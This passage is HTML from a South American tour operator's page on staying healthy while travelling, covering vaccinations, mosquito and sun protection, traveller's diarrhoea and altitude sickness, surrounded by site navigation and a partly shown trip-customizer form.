										                                            <a href="/booking-terms-conditions" target="" class="menu-element-with-icon" title="	ℹ️ Terms of Service Packages &amp; Vacations">
												ℹ️ Terms of Service                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/newsletter" target="" class="menu-element-with-icon" title="	📨 Free Newsletter Packages &amp; Vacations">
												📨 Free Newsletter                                            </a>
										                                            <a href="/south-america/travel-deals/south-america-tourist-visas" target="" class="menu-element-with-icon" title="	📖 Visas & Passports Packages &amp; Vacations">
												📖 Visas & Passports                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Customize Now! Packages &amp; Vacations">
												⚡ Customize Now!                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
</ul></nav>
<div data-bglz=1 class="mega-menu-background"></div><nav class="header-additional-nav">
    <ul id="menu-additional-header-menu-right-side-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28561"><a title="South America Tours" href="/south-america">Top 15 Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100754"><a href="#tour-customizer">Create My Trip</a></li>
<li class="fa fa-tags for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38066"><a title="South America Travel Deals" href="/south-america/travel-deals">Special Offers</a></li>
<li class="fa fa-star for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38067"><a title="SouthAmerica.travel Testimonials" href="/about/testimonials">Reviews</a></li>
<li class="fa fa-phone for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38068"><a title="Contact SouthAmerica.travel" href="/south-america/contact">Contact Us!</a></li>
</ul></nav>
    </div>
	
    
       <div data-bglz=1 class="contact" align="center">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
  <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->

        

        
    </div>
<div data-bglz=1 class="mega-menu-wrapper cta-menu">
    <div data-bglz=1 class="col-12">
		<ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul>    </div>
</div><br />
</div></div>		
    </header>
    
    
    <div data-bglz=1 class="mega-menu-overlay"></div>

    <main class="page-content">
		
<section data-bglz=1 class="page-hero page-hero--alt page-hero--thumbnail">
    <div data-bglz=1 class="page-hero__thumbnail-bg" style="background-image: url(https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/11/hiker-on-the-inca-trail-in-peru-scaled.jpg.webp); background-position:center center"></div>

    <div data-bglz=1 class="container">
        <div data-bglz=1 class="row">
            <div data-bglz=1 class="col-12">
                <div data-bglz=1 class="page-hero__content page-hero__content-alt">
                    <h1 class="hero-title">South America Staying Healthy</h1>
                </div>
            </div>
        </div>
    </div>
</section>


<div data-bglz=1 class="sticky-nav sticky-nav--tour ">
	
<div data-bglz=1 class="header-top">
    
    
<div data-bglz=1 class="topmenu-bar">
    <div data-bglz=1 class="menu-topmenu-container"><ul id="menu-topmenu-1" class="menu top-menu"><li class="fa fa-tags menu-item menu-item-type-custom menu-item-object-custom menu-item-32285"><a href="/south-america/travel-deals">Special Offers</a></li>
<li class="fa fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-32286"><a href="/about/testimonials">Reviews</a></li>
<li class="fa fa-phone menu-item menu-item-type-custom menu-item-object-custom menu-item-32287"><a href="/south-america/contact">Contact Us</a></li>
</ul></div></div>
    
    <div data-bglz=1 class="wish-list-blue">
        <a class="wish-list wish-list-counter" href="/my-wish-list" target="">
        <i class="fa fa-heart"></i> <span class="wishtitle">Wish List</span>
        <span class="counter d-xl-inline">0</span>
        </a>
    </div>
    <div data-bglz=1 class="topbar-search">
        <form role="search" method="get" class="search-form" action="https://www.southamerica.travel/">
	<button type="submit" name="search-button" class="search-submit" style="width:20px; overflow:hidden;"><span class="screen-reader-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="30.239px" height="30.239px" viewBox="0 0 30.239 30.239" style="enable-background:new 0 0 30.239 30.239;" xml:space="preserve">
<g>
	<path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
</g>
</svg></span><span class="hidden" style="position:relative; top:100px;">Search</span></button>
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	
</form>
    </div>
    <div data-bglz=1 class="contact headtop">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
      <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->
    </div>
   </div>
<script type="lazyJs" data-pagespeed-no-defer="" >

(function(g,e,o,t,a,r,ge,tl,y){
s=function(){var def='geotargetlygeocontent1592737892583_default',len=g.getElementsByClassName(def).length;
if(len>0){for(i=0;i<len;i++){g.getElementsByClassName(def)[i].style.display='inline';}}};
t=g.getElementsByTagName(e)[0];y=g.createElement(e);
console.log(t);
y.async=true;
y.src='https://g1584674680.co/gc?id=-MALZsWFuIZWV0PspbyJ&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
console.log(y.src);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
})(document,'script');
</script>
<noscript><style>.geotargetlygeocontent1592737892583_default{display:inline !important}</style></noscript>    <div data-bglz=1 class="sticky-nav__actions">
        <div data-bglz=1 class="sticky-nav__actions-left">
            <button class="sticky-nav__mobile-btn"><span>south america Menu</span></button>
            <nav>
                <a href="/south-america" class="current">
                   Tailor-Made south america Tours                </a>
                
                
                

                                        <a href="https://www.southamerica.travel/south-america/travel-guide/book-of-dreams">
                            FREE South America Travel Guide                        </a>
                        

                                        <a href="/south-america/custom-tour">
                            Let's Plan Your Trip!                        </a>
                        

                                        <a href="#tour-customizer">
                            ⚡Customize!                        </a>
                        

                            </nav>
                    </div>
        
        <div data-bglz=1 class="sticky-nav__actions-right">
            <a href="/custom-south-america-tours" class="sticky-nav__customize c-nav-btn">Custom Tour</a>
        </div>

            </div>
</div>
        <div data-bglz=1 class="content-tabs">
            
            <div data-bglz=1 class="container">
                <div data-bglz=1 class="row">
                    <div data-bglz=1 class="nav-con container"><a id="bc"></a>
    <nav class="page-breadcrumbs">
        <ul class="page-breadcrumbs__list" itemscope itemtype="https://schema.org/BreadcrumbList">
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="https://www.southamerica.travel">SouthAmerica.travel</a>
                    <meta itemprop="position" content="1" /> 
                </li>
                
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="/south-america">South America Tours</a>
                    <meta itemprop="position" content="2" /> 
                </li>
                
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="/south-america/travel-info">South America Travel Info</a>
                    <meta itemprop="position" content="3" /> 
                </li>
                
			            <li class="page-breadcrumbs__element current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">South America Staying Healthy</span>
                <meta itemprop="position" content="4" /> 
            </li>
        </ul>

        <ul class="page-breadcrumbs__list page-breadcrumbs__list--mobile">
			                <li class="page-breadcrumbs__element">
                    <a class="page-breadcrumbs__link" href="/south-america">South America Tours</a>
                </li>
			                <li class="page-breadcrumbs__element">
                    <a class="page-breadcrumbs__link" href="/south-america/travel-info">South America Travel Info</a>
                </li>
			        </ul>
	</nav>
</div>	


                     <div data-bglz=1 class="col-12 col-lg-3 content-tabs__head-col">

						                            <div data-bglz=1 class="content-tabs__head-wrapper">
                            <div><br><br>
                                <a class="c-btn c-btn-primary c-btn-color-normal"
                                                    href="/south-america/travel-guide/book-of-dreams"
                                                    target="_self">
									FREE South America Travel Guide                                    </a>								</div>
                                <div data-bglz=1 class="content-tabs__head">

                                    <button class="content-tabs__head-mobile-btn">
                                        <span>South America Staying Healthy</span>
                                    </button>

                                    <ul class="content-tabs__links-list">
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/best-time-to-visit">Best Time to Visit South America</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/visa-requirements">South America Visa Requirements</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/flights">South America Flights</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/weather">Weather in South America</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/languages">Languages of South America</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/food-drink">South America Food & Drink</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/safety">Safety in South America</a>
                                            </li>
										                                            <li class="content-tabs__link active">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/staying-healthy">Staying Healthy in South America</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/calling">Internet & Calling in South America</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/travel-insurance">South America Travel Insurance</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/packing-list">South America Packing List</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/money">Money in South America</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/south-america/travel-info/articles">South America Articles</a>
                                            </li>
										                                    </ul>
                                </div>

							<!--	<a class="c-btn c-btn-primary c-btn-color-normal"
                                                    href="/south-america/travel-guide/book-of-dreams"
                                                    target="_self">
									FREE South America Travel Guide                                    </a>-->
                            </div>
						                    </div> 


                    <div data-bglz=1 class="col-12 col-lg-9 content-tabs__tab-content-col">
                        <div data-bglz=1 class="content-tabs__tabs-content-wrapper">
                            <div data-bglz=1 class="container">
								<div data-bglz=1 class="pf-content">As a whole, South America is a healthy destination. Get advice at the earliest opportunity from your doctor or travel clinic about vaccinations and medication they recommend for your trip. Depending on your itinerary and other factors, you may be advised to have Yellow Fever Vaccination, Malaria medication and possibly some other vaccinations. Plan to get your vaccinations at the earliest possible opportunity.</p>
<p>Where mosquitoes are present, avoid their bites as much as you can for example by wearing long, loose fitting clothing and using good quality insect repellent containing at least 50% DEET. Do not underestimate the strength of the sun, especially at high altitude. Use high strength sunscreen, a hat and sunglasses. Keep well hydrated. You can reduce the chance of Traveler’s diarrhea by avoiding tap water (bottled water is widely available) and ice in drinks. While often delicious, street food and salads can carry a higher risk of causing diarrhea.</p>
<p>Some countries in South America have high altitude areas, especially <a href="https://www.southamerica.travel/south-america/bolivia-peru-tours">Peru and Bolivia</a>. You may wish to discuss this with your doctor, especially if you have a heart or lung condition, diabetes or are pregnant. Generally the effects of altitude start to be noticed above about 2,400 metres (8,000 feet). Most people will notice at least some effects of altitude at heights over 3,000 metres (10,000 feet). This will typically include a slight headache and some breathlessness (especially at night) which should improve as you become acclimatised. It is important to take things easy when you first arrive at high altitude and drink plenty of water (alcohol and caffeine is best avoided). Even if you are young, fit and healthy, you need time to acclimatize, especially before a high altitude trek. Some travelers take medication such as Diamox with them to ease the effects of altitude, talk to your doctor if you are considering this. Some hotels and trains offer oxygen tanks. This is rarely needed. In the event of feeling seriously unwell, talk to your guide who will be able to help you obtain medical treatment or medication.</p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
<div data-bglz=1 id="tour-customizer">
   <button class="close-customizer" type="button">
		<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
    </button>
	<div data-bglz=1 class="tour-customizer-top">
    <div data-bglz=1 class="container">
        <div data-bglz=1 class="top-nav">
            <div data-bglz=1 id="form-progress-bar">
                <span style="width: 0;"></span>
            </div>

            <button type="button" value="destinations" class="top-nav-button current">
                <span class="dot"></span>
                <span class="name">Destinations</span>
            </button>

            <button type="button" value="activities" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Activities</span>
            </button>

            <button type="button" value="accommodations" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Accommodations</span>
            </button>

            <button type="button" value="when" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">When</span>
            </button>

            <button type="button" value="who" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Who</span>
            </button>

            <button type="button" value="review" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Review</span>
            </button>
        </div>
    </div>
</div>
<div data-bglz=1 class="tour-customizer-main">
    <div data-bglz=1 class="container">
        <form action="#" method="POST" id="tour-customizer-form">
           <div data-bglz=1 class="step current" data-step="destinations">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="headline">Create Your Own Custom Tour</div>

		            <p class="step-description"><strong>Click</strong> your preferences: <i>Destinations</i> & <i>Activities</i>. Be as specific or general as you like - or click <i>Help Me Decide!</i> We'll spice it with hidden gems & personal tips to create your perfect trip.</p>
		
        <div data-bglz=1 class="destinations">
			
<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/amazon-monkeys-270x100.jpg.webp');" data-children="checkbox_choice_no_1">
    <input type="checkbox" value="Amazon" id="44e682877b403e15e81ef3e97d82671e" name="" >
    <label for="44e682877b403e15e81ef3e97d82671e">
        <span class="title">Amazon</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_1" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_1">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Amazon destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🐒</em>"
                           id="id590338a9a95498d1b0cfc9c8005883bdid" >
                    <label for="id590338a9a95498d1b0cfc9c8005883bdid"><em>Help me decide! 🐒</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazil Lodges (Classic - Manaus Region)"
                           id="idf834b613a4d60e9a1c84a24d8d1b6b69id" >
                    <label for="idf834b613a4d60e9a1c84a24d8d1b6b69id">Brazil Lodges (Classic - Manaus Region)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazil Lodges (Pantanal Region)"
                           id="id52e3b8aabb7518379e91d9d733f65a21id" >
                    <label for="id52e3b8aabb7518379e91d9d733f65a21id">Brazil Lodges (Pantanal Region)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazilian Lodges (Remote)"
                           id="id900e01a7e1cee7c637efb7e59ce16aa4id" >
                    <label for="id900e01a7e1cee7c637efb7e59ce16aa4id">Brazilian Lodges (Remote)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon Lodges"
                           id="idf4e6c5990d24a7435abb120b7998255aid" >
                    <label for="idf4e6c5990d24a7435abb120b7998255aid">Peruvian Amazon Lodges</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ecuador Amazon Lodges"
                           id="id3e54ef0314af2576952836ca69904d80id" >
                    <label for="id3e54ef0314af2576952836ca69904d80id">Ecuador Amazon Lodges</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon Cruises"
                           id="id8582fe7cb3b928014f13449a82b52361id" >
                    <label for="id8582fe7cb3b928014f13449a82b52361id">Peruvian Amazon Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazilian Amazon Cruises"
                           id="idf7422c493a0efc9cd374b981031937aeid" >
                    <label for="idf7422c493a0efc9cd374b981031937aeid">Brazilian Amazon Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bolivia Amazon Cruises"
                           id="id638ccce7851a360364e73ca183fb64caid" >
                    <label for="id638ccce7851a360364e73ca183fb64caid">Bolivia Amazon Cruises</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_1">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Argentina-Tango-270x100.jpg.webp');" data-children="checkbox_choice_no_2">
    <input type="checkbox" value="Argentina" id="251a3a2fbd5ebe698cd7e263012ee915" name="" >
    <label for="251a3a2fbd5ebe698cd7e263012ee915">
        <span class="title">Argentina</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_2" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_2">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇦🇷</em>"
                           id="idecccef1fe5c33ff222ab39d1c7196c5cid" >
                    <label for="idecccef1fe5c33ff222ab39d1c7196c5cid"><em>Help me decide! 🇦🇷</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Buenos Aires"
                           id="id20411524e8255f04671bc43736c6565did" >
                    <label for="id20411524e8255f04671bc43736c6565did">Buenos Aires</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ushuaia: End of the World"
                           id="id0337526d678add8fde0e2b63701c0418id" >
                    <label for="id0337526d678add8fde0e2b63701c0418id">Ushuaia: End of the World</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Puerto Madryn Penguins, Whales"
                           id="idb1b6bc9bef65191b1eab144036a57159id" >
                    <label for="idb1b6bc9bef65191b1eab144036a57159id">Puerto Madryn Penguins, Whales</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bariloche: The Lake District"
                           id="idc1802c627e12b0d7900ee12884b75538id" >
                    <label for="idc1802c627e12b0d7900ee12884b75538id">Bariloche: The Lake District</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Estancias: Horse Ranches"
                           id="id68e2aa84125bcba3b24ba69a2b8e6684id" >
                    <label for="id68e2aa84125bcba3b24ba69a2b8e6684id">Estancias: Horse Ranches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="El Calafate: Glaciers"
                           id="id6056425bf17b43cac430f73a66230c24id" >
                    <label for="id6056425bf17b43cac430f73a66230c24id">El Calafate: Glaciers</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Mendoza: Wine, Rafting"
                           id="id6e8eaa7c6e359ea1b1bf5af1e66567caid" >
                    <label for="id6e8eaa7c6e359ea1b1bf5af1e66567caid">Mendoza: Wine, Rafting</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguazú Falls"
                           id="id313b1e461b6630f4e819713c4658b9c7id" >
                    <label for="id313b1e461b6630f4e819713c4658b9c7id">Iguazú Falls</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Las Leñas: Skiing"
                           id="idbb392fd74b64dfda1dae83f98bc473eaid" >
                    <label for="idbb392fd74b64dfda1dae83f98bc473eaid">Las Leñas: Skiing</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Tucuman: Hiking"
                           id="idcc35154dddbdf835c5c0d66b2e7d6c5eid" >
                    <label for="idcc35154dddbdf835c5c0d66b2e7d6c5eid">Tucuman: Hiking</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salta"
                           id="id261e30961b0b0b3902b999e25037c266id" >
                    <label for="id261e30961b0b0b3902b999e25037c266id">Salta</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Train to the Clouds"
                           id="id61d210b4d25548a63cf6db15d320b172id" >
                    <label for="id61d210b4d25548a63cf6db15d320b172id">Train to the Clouds</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Córdoba: Jesuit Missions"
                           id="id8953136ea787452e29306597498dc42aid" >
                    <label for="id8953136ea787452e29306597498dc42aid">Córdoba: Jesuit Missions</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia"
                           id="id17ed521b7c13aebc948ba05d2e66d559id" >
                    <label for="id17ed521b7c13aebc948ba05d2e66d559id">Patagonia</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_2">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/bolivia-salt-flat-sunset-destinations-270x100.jpg.webp');" data-children="checkbox_choice_no_3">
    <input type="checkbox" value="Bolivia" id="1b9a67f59c837b793756d4e8a55e5aff" name="" >
    <label for="1b9a67f59c837b793756d4e8a55e5aff">
        <span class="title">Bolivia</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_3" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_3">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Bolivia destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇧🇴</em>"
                           id="idacb625fa99038402cf57e8daf34dca8eid" >
                    <label for="idacb625fa99038402cf57e8daf34dca8eid"><em>Help me decide! 🇧🇴</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="La Paz"
                           id="id1fbfdeaa61d6f23d76519041994412e8id" >
